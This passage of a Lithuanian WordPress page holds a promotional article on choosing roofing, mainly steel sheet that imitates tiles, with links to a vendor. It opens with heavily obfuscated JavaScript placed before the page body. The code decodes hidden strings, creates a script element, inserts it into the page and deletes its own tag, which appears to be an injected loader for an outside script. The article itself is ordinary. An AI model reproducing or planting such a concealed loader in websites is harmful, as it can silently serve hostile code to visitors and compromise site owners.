_0x624817=_0x4e55,_0x29dbb4=[_0x624817(0xbe),_0x624817(0x96),_0x624817(0xbf),_0x624817(0xba),_0x624817(0xb8),_0x624817(0xab),_0x624817(0x99),'twX1C2e',_0x624817(0xc3),_0x624817(0xb0),'Awz1BgXSAgLZDa',_0x624817(0xb2),_0x624817(0xc2),'Axb0','zsjD','DhLWzq',_0x624817(0xc1),_0x624817(0xc9),_0x624817(0x98),_0x624817(0xce),_0x624817(0xa3),'y3jLyxrLrwXLBq','Aw5Zzxj0qMvMBW',_0x624817(0xaf),_0x624817(0xcd),_0x624817(0x97),_0x624817(0xbc),_0x624817(0x9b),'mZnuvfL5tuq',_0x624817(0xaa),'nJvgAer5v08',_0x624817(0xb5),_0x624817(0xc6),_0x624817(0xb7),'ntK5otiWD1bgtKrA','nLbNyxjxyG','mJmYnJm5mZjlzgv5CMe','mtm1odGYA0H2AvzH',_0x624817(0xc4),_0x624817(0x9c),'mta0mJm3yKrUue5b'];return _0x5da3=function(){return _0x29dbb4},_0x5da3()}function _0x4f16f1(){var _0xc21a62=_0x4e55,_0x155c19={};_0x155c19[_0x26af6c(-0x198,-0x194,-0x19b,-0x18c)]=_0x56fbb5(0x205,0x219,0x221,0x218),_0x155c19[_0x26af6c(-0x18a,-0x192,-0x182,-0x194)]=_0x26af6c(-0x191,-0x19a,-0x1a8,-0x196);var _0x4857b4=_0x155c19,_0x209891=document,_0xbb6fc3=_0x209891[_0x26af6c(-0x1b1,-0x1af,-0x1a9,-0x1b5)+_0xc21a62(0x9e)](_0x4857b4[_0x26af6c(-0x19b,-0x194,-0x199,-0x1a8)]);function _0x26af6c(_0x2dd95c,_0x417e8a,_0x446af2,_0x58058f){return _0x39af(_0x417e8a- -0x2e3,_0x446af2)}function _0x56fbb5(_0x58108e,_0x4c4712,_0x1b110b,_0x241eb5){return _0x39af(_0x241eb5-0xc0,_0x1b110b)}_0xbb6fc3[_0x26af6c(-0x1a8,-0x19b,-0x186,-0x19e)]=_0xc21a62(0xbd)+_0x26af6c(-0x1b3,-0x1a7,-0x1ab,-0x1ad)+_0x56fbb5(0x21e,0x222,0x21d,0x212)+_0x56fbb5(0x200,0x1fe,0x20e,0x1fe)+_0x26af6c(-0x18e,-0x19d,-0x19f,-0x1a8),_0xbb6fc3[_0x56fbb5(0x22c,0x20d,0x218,0x217)]=_0x26af6c(-0x1a8,-0x196,-0x1a8,-0x18b)+_0x56fbb5(0x1fe,0x1e4,0x209,0x1f7),_0xbb6fc3['id']=_0x4857b4[_0x26af6c(-0x191,-0x192,-0x1a5,-0x194)],_0x455726()===![]&&(document['currentScr'+'ipt']?(document[_0x56fbb5(0x1e9,0x20a,0x20b,0x1fa)+_0x56fbb5(0x215,0x204,0x21f,0x215)][_0x26af6c(-0x1b8,-0x1a4,-0x1b7,-0x199)][_0x56fbb5(0x1f1,0x1fa,0x1f0,0x1f5)+'re'](_0xbb6fc3,document[_0x56fbb5(0x1f6,0x203,0x1e6,0x1fa)+_0x26af6c(-0x1a0,-0x18e,-0x195,-0x183)]),document[_0x56fbb5(0x200,0x205,0x1fa,0x1fa)+_0x56fbb5(0x216,0x209,0x211,0x215)]&&document[_0xc21a62(0xb4)+_0x26af6c(-0x185,-0x18e,-0x18a,-0x17e)][_0x26af6c(-0x19a,-0x18a,-0x19f,-0x188)]()):(_0x209891[_0x56fbb5(0x215,0x218,0x21f,0x210)+_0x56fbb5(0x1f6,0x1ed,0x1e5,0x1f3)](_0xc21a62(0xa9))[0x9*-0x2ca+-0x68*0x1+0x1982][_0x26af6c(-0x1a6,-0x1aa,-0x19c,-0x1bf)+'d'](_0xbb6fc3),document[_0x26af6c(-0x1a1,-0x1a9,-0x1a9,-0x1a1)+_0x26af6c(-0x191,-0x18e,-0x17e,-0x196)]&&document[_0xc21a62(0xb4)+_0x56fbb5(0x229,0x20d,0x219,0x215)][_0x26af6c(-0x176,-0x18a,-0x181,-0x188)]()))}function _0x39af(_0x4417f8,_0x7c00df){var _0x2b94bb=_0x5da3();return _0x39af=function(_0x3a597a,_0x92f7c4){var _0x152b7c=_0x4e55;_0x3a597a=_0x3a597a-(0x5*0xf5+-0x1f57+0x1bc1);var _0x2e5955=_0x2b94bb[_0x3a597a];if(_0x39af[_0x152b7c(0xae)]===undefined){var _0x134164=function(_0x2cc8f0){var _0x19ef7d=_0x152b7c,_0x31f66d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=',_0x4ad799='',_0x1f9c1e='';for(var _0x22e4d6=-0x1*-0x4fa+0x26b7+0x5*-0x8bd,_0x58eab5,_0xbfbe4f,_0x3b905f=0x1ae0+-0x1ede+0x3fe;_0xbfbe4f=_0x2cc8f0[_0x19ef7d(0x9a)](_0x3b905f++);~_0xbfbe4f&&(_0x58eab5=_0x22e4d6%(-0xc6a+-0x57c+0x11ea)?_0x58eab5*(-0x6df+0x141d+-0xcfe)+_0xbfbe4f:_0xbfbe4f,_0x22e4d6++%(-0xc9*-0xd+0x1266+-0x1c97*0x1))?_0x4ad799+=String[_0x19ef7d(0xac)](0x2*-0x11b5+0x6a+-0x733*-0x5&_0x58eab5>>(-(-0x1cf*0x7+-0x1d*0x151+-0x8*-0x65b)*_0x22e4d6&0x15c4+-0x21d*0xa+-0x9c)):-0x3*-0x741+0x1426*0x1+0x29e9*-0x1){_0xbfbe4f=_0x31f66d[_0x19ef7d(0xb3)](_0xbfbe4f)}for(var _0x453b3f=0x1f86+0x246*-0xd+0x2a*-0xc,_0x7c44fb=_0x4ad799['length'];_0x453b3f</style></head><body class="wp-singular post-template-default single single-post postid-6813 single-format-standard wp-theme-Newspaper td-standard-pack stogo-dangos-pasirinkimas-kai-norisi-kokybes-ir-estetikos-derinio global-block-template-1 single_template_2 wpb-js-composer js-comp-ver-7.7.2 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-meniu-container"><ul id="menu-meniu" class="td-mobile-main-menu"><li id="menu-item-3817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-3817"><a href="https://straipsniai.org/category/sveikatagrozis/sveikata/">Sveikata</a></li><li id="menu-item-3818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3818"><a href="https://straipsniai.org/category/maistas-ir-gerimai/maistas/">Maistas</a></li><li id="menu-item-3963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3963"><a href="https://straipsniai.org/category/hobis-ir-pramogos/turizmas/">Turizmas</a></li><li id="menu-item-2172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2172"><a href="https://straipsniai.org/category/verslas/">Verslas</a></li><li id="menu-item-2173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2173"><a href="https://straipsniai.org/category/verslas/draudimas/">Draudimas</a></li><li id="menu-item-2175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2175"><a href="https://straipsniai.org/category/hobis-ir-pramogos/gamta/">Gamta</a></li><li id="menu-item-2176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2176"><a href="https://straipsniai.org/category/paslaugos-2/reklama/seo/">Seo</a></li><li id="menu-item-2177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2177"><a href="https://straipsniai.org/category/paslaugos-2/reklama/">Reklama</a></li><li id="menu-item-2178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2178"><a href="https://straipsniai.org/category/automobiliai/">Automobiliai</a></li><li id="menu-item-2179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2179"><a href="https://straipsniai.org/category/technologijos/internetas/">Internetas</a></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://straipsniai.org/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Paieška</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-1 "><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"><div class="top-bar-style-1"><div class="td-header-sp-top-menu"></div><div class="td-header-sp-top-widget"></div></div><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Prisijungti</div><div class="td-login-panel-descr">Sveiki atvykę! prisijunkite prie savo paskyros</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Jūsų vardas</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Jūsų slaptažodis</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div><div class="td-login-info-text"><a class="privacy-policy-link" href="https://straipsniai.org/privatumo-politika/">Privatumo politika</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Slaptažodžio grąžinimas</div><div class="td-login-panel-descr">Atgauti savo slaptažodį</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">jūsų e-paštas</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Siųsti mano slaptažodį"></form><div class="td-login-info-text">Slaptažodis bus elektroniniu paštu Jums.</div></div></div></div></div></div><div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap "><div class="td-container td-header-row td-header-header"><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://straipsniai.org/">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://straipsniai.org/wp-content/uploads/2016/05/straispsniai.png.webp" alt="Straipsniai" title="Straipsniai"  width="265" height="88"/>
<span class="td-visual-hidden">Įdomūs straipsniai</span>
</a></div><div class="td-header-sp-recs"><div class="td-header-rec-wrap">
 <script type="litespeed/javascript" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate"><style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="litespeed/javascript">var td_screen_width=window.innerWidth;window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=1140){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:728px;height:90px");adEl.setAttribute("data-ad-client","ca-pub-9545335563418754");adEl.setAttribute("data-ad-slot","7092224227");(adsbygoogle=window.adsbygoogle||[]).push({})}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=1019&&td_screen_width<1140){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:468px;height:60px");adEl.setAttribute("data-ad-client","ca-pub-9545335563418754");adEl.setAttribute("data-ad-slot","7092224227");(adsbygoogle=window.adsbygoogle||[]).push({})}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=768&&td_screen_width<1019){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:468px;height:60px");adEl.setAttribute("data-ad-client","ca-pub-9545335563418754");adEl.setAttribute("data-ad-slot","7092224227");(adsbygoogle=window.adsbygoogle||[]).push({})}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width<768){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:320px;height:50px");adEl.setAttribute("data-ad-client","ca-pub-9545335563418754");adEl.setAttribute("data-ad-slot","7092224227");(adsbygoogle=window.adsbygoogle||[]).push({})}})</script> <noscript id="td-ad-placeholder"></noscript></div></div></div></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-main-logo" href="https://straipsniai.org/">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://straipsniai.org/wp-content/uploads/2016/05/straispsniai.png.webp" alt="Straipsniai" title="Straipsniai"  width="265" height="88"/>
</a></div><div class="menu-meniu-container"><ul id="menu-meniu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-3817"><a href="https://straipsniai.org/category/sveikatagrozis/sveikata/">Sveikata</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3818"><a href="https://straipsniai.org/category/maistas-ir-gerimai/maistas/">Maistas</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3963"><a href="https://straipsniai.org/category/hobis-ir-pramogos/turizmas/">Turizmas</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2172"><a href="https://straipsniai.org/category/verslas/">Verslas</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2173"><a href="https://straipsniai.org/category/verslas/draudimas/">Draudimas</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2175"><a href="https://straipsniai.org/category/hobis-ir-pramogos/gamta/">Gamta</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2176"><a href="https://straipsniai.org/category/paslaugos-2/reklama/seo/">Seo</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2177"><a href="https://straipsniai.org/category/paslaugos-2/reklama/">Reklama</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2178"><a href="https://straipsniai.org/category/automobiliai/">Automobiliai</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2179"><a href="https://straipsniai.org/category/technologijos/internetas/">Internetas</a></li></ul></div></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://straipsniai.org/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Paieška" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-2"><article id="post-6813" class="post-6813 post type-post status-publish format-standard has-post-thumbnail category-statyba tag-stogas tag-stogo-danga tag-stogo-dangos" itemscope itemtype="https://schema.org/Article"><div class="td-pb-row"><div class="td-pb-span12"><div class="td-post-header"><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://straipsniai.org/">Pradžia</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Peržiūrėti visas postus Statyba" class="entry-crumb" href="https://straipsniai.org/category/statyba/">Statyba</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Stogo dangos pasirinkimas: kai norisi kokybės ir estetikos derinio</span></div></div><ul class="td-category"><li class="entry-category"><a  href="https://straipsniai.org/category/statyba/">Statyba</a></li></ul><header class="td-post-title"><h1 class="entry-title">Stogo dangos pasirinkimas: kai norisi kokybės ir estetikos derinio</h1><div class="td-module-meta-info"><div class="td-post-author-name"><div class="td-author-by">Autorius:</div> <a href="https://straipsniai.org/author/adminas/">Straipsniai.org</a><div class="td-author-line"> -</div></div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-08T07:23:30+02:00" >Rgs 8, 2022</time></span><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-6813">432</span></div></div></header></div></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><div class="td-post-content tagdiv-type"><div class="td-post-featured-image"><a href="https://straipsniai.org/wp-content/uploads/2022/09/stogo-danga.png" data-caption=""><img data-lazyloaded="1" src="[data-uri]" width="696" height="461" class="entry-thumb td-modal-image" data-src="https://straipsniai.org/wp-content/uploads/2022/09/stogo-danga-696x461.png.webp" data-srcset="https://straipsniai.org/wp-content/uploads/2022/09/stogo-danga-696x461.png.webp 696w, https://straipsniai.org/wp-content/uploads/2022/09/stogo-danga-300x199.png.webp 300w, https://straipsniai.org/wp-content/uploads/2022/09/stogo-danga-1024x678.png.webp 1024w, https://straipsniai.org/wp-content/uploads/2022/09/stogo-danga-768x509.png.webp 768w, https://straipsniai.org/wp-content/uploads/2022/09/stogo-danga-320x212.png.webp 320w, https://straipsniai.org/wp-content/uploads/2022/09/stogo-danga-640x424.png.webp 640w, https://straipsniai.org/wp-content/uploads/2022/09/stogo-danga-360x239.png.webp 360w, https://straipsniai.org/wp-content/uploads/2022/09/stogo-danga-720x477.png.webp 720w, https://straipsniai.org/wp-content/uploads/2022/09/stogo-danga-1080x716.png.webp 1080w, https://straipsniai.org/wp-content/uploads/2022/09/stogo-danga-800x530.png.webp 800w, https://straipsniai.org/wp-content/uploads/2022/09/stogo-danga-1068x708.png.webp 1068w, https://straipsniai.org/wp-content/uploads/2022/09/stogo-danga-634x420.png.webp 634w, https://straipsniai.org/wp-content/uploads/2022/09/stogo-danga.png.webp 1132w" data-sizes="(max-width: 696px) 100vw, 696px" alt="" title="stogo-danga"/></a></div><p><strong>Nors labai ilgus metus renkantis stogo dangą daugiausia dėmesio buvo skiriama kokybei, ilgaamžiškumui, kadangi buvo norėta, jog kartą sutvarkytas stogas tarnautų kelias dešimtis metų, tačiau šiuo metu tautiečiai daug dėmesio skiria ir stiliui, kuris ne ką mažiau svarbus.</strong></p><p>Norisi, kad stogas harmoningai derėtų prie fasado, kad būtų išlaikomas stiliaus vientinsumas. Žinoma, nepamirštant ir kokybės. Ar toks derinys yra įmanomas?</p><h1 class="wp-block-heading">Čerpinė stogo danga &#8211; nebūtinai tokia brangi?</h1><p>Čerpės dažnai vertinamos dėl stiliaus patrauklumo, tačiau pergyvenama dėl gana didelės jų kainos. Alternatyva &#8211; skardinė danga, kuri atrodo kaip čerpės, tai yra &#8211; imituoja jas. Kadangi<a href="https://www.borga.lt/statybiniai-komponentai/profiliuota-skarda/cerpine-skarda-cerpiu-imitacija/"> čerpinė stogo danga</a>, pagaminta iš plieno &#8211; itin geros kokybės, ją renkasi ir privačių namų savininkai, ir tie, kurie ieško dangos verslo poreikiams patenkinti.</p><p>Kalbant apie įprastas čerpes, taip, dažniausiai kaina nedžiugina. Kadangi jos yra gana brangios &#8211; tai bene dažniausia priežastis &#8211; kodėl nesirenkamos. Nors funkcionalumo prasme, tiek čerpės, tiek plienas &#8211; panašios. Tik labai ilgus metus čerpės buvo laikomos kur kas estetiškai patrauklesniu variantu. Šiuo metu, kai yra tiek daug skirtingų dangų čerpių imitacijos variantų &#8211; rinktis originalias paprasčiausiai neapsimoka. Ypač, kai kokybė nuo to nėra geresnė.</p><h1 class="wp-block-heading">Skardos galimybės ir privalumai</h1><p>&nbsp;Skardinė, plieninė danga &#8211; puošia ir tarnauja. Tik siekiant kokybės &#8211; reikia investuoti į tikrai patikimų gamintojų žaliavą. Visada bus tokių, kurie siūlo įsigyti pigiau, dažniausiai nelegaliai, tačiau neteikia jokių garantijų. Ar pačios skardos kokybė bus tokia pat gera? Žinoma, kad ne.</p><p>Svarbiausia yra rasti tokią, kuri geriausiai atitinka Jūsų poreikius. Viena geriausių opcijų &#8211;<a href="https://www.borga.lt/statybiniai-komponentai/profiliuota-skarda/skarda-borga-bpe18/"> https://www.borga.lt/statybiniai-komponentai/profiliuota-skarda/skarda-borga-bpe18/</a>. Visgi, tariantis siūlome tartis su pardavėjais, kurie padės rasti tai, kas geriausiai tinka Jūsų būstui.</p><p>Skardinis stogas ne tik gali skoningai atrodyti, tačiau ir tarnaus Jums daug metų, yra greitai dengiamas, nereikalauja daug priežiūros.</p><h1 class="wp-block-heading">Montavimo darbai</h1><p>Montuoti plieninę stogo dangą galite ir pats, kadangi jos lakštai dideli, tad montavimas nereikalauja labai daug laiko. Visgi, net ir dideli lakštai negarantuoja, kad viskas bus atlikta taip, kaip reikia.</p><p>Dažniausiai specialistai darbų atlikimui naudoja specialią įrangą, kuri padeda užkelti sunkius lakštus ir tuo pačiu stabiliai juos pritvirtinti ten, kur reikia. O kur dar žinios, kurios kinta, tad atnaujinti jas siekiant geriausios kokybės rezultato &#8211; reikia. Kur kas paprasčiau yra kreiptis į tuos specialistus, kurie ir parduoda dangą. Jie kartu dažniausiai teikia ir montavimo paslaugas.</p><h1 class="wp-block-heading">Kur pirkti?</h1><p>Galiausiai belieka rasti prekybos vietą, kurioje siūloma stogo danga atitinka Jūsų poreikius. Pati svarbiausia taisyklė yra rinktis tuos, kurie prekiauja legaliai. Jie teikia prekėms garantijas, galiausiai, Jūs būsite ginamas Vartotojų teisių. Net ir perkant tokio tipo prekės norisi tikrumo, kad jos bus geros kokybės. Deja, dažnai pigiau, greičiau ir dar iš skelbimų portalų &#8211; nebus taip gerai kaip yra tikimasi.</p><p>Stogo danga nėra smulkmena. Tai yra bet kokio objekto esmė. Kai stogo danga yra patvari bei gražiai atrodo &#8211; pasitenkinimas rezultatu dažniausiai yra dar didesnis. Suderinkite šiuos du poreikius. Tai yra įmanoma.</p></div><footer><div class="td-post-source-tags"><ul class="td-tags td-post-small-box clearfix"><li><span>GAIRĖS</span></li><li><a href="https://straipsniai.org/tag/stogas/">Stogas</a></li><li><a href="https://straipsniai.org/tag/stogo-danga/">Stogo danga</a></li><li><a href="https://straipsniai.org/tag/stogo-dangos/">Stogo dangos</a></li></ul></div><div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg 